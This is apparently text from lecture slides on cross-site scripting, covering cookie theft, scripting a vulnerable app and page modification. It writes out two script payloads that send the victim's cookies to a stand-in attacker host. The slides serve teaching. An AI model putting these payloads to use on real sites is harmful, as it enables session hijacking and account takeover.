 • Stealing Cookies
– the malicious script could cause the browser to send attacker all cookies for our
app's domain
– gives attacker full access to Alice's session
<script>document.location='http://hackerhome.org/log?c='
+document.cookie;</script>
<script>new
Image().src='http://hackerhome.org/log?c='+document.cook
ie;</script>
• Scripting the Vulnerable App
– complex script with specific goal
– e.g. get personal user info, transfer funds, etc…
– doesn't have to make a direct attack, revealing his IP address, harder to trace
• Modifying Web Pages